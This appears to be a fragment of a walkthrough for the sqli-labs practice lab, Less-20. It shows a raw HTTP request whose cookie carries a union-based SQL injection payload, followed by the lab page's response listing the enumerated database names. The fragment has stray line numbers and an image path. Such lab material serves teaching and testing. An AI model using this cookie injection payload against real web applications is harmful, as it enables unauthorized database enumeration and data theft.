 Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs/Less-20/
Cookie: uname=1'union select group_concat(schema_name),2,3 from information_schema.schemata%23
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
19
20
21
22
23
24
<center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = 1'union select group_concat(schema_name),2,3 from information_schema.schemata#
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:information_schema,challenges,hadsky,mms,mysql,performance_schema,pikachu,security,sys<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>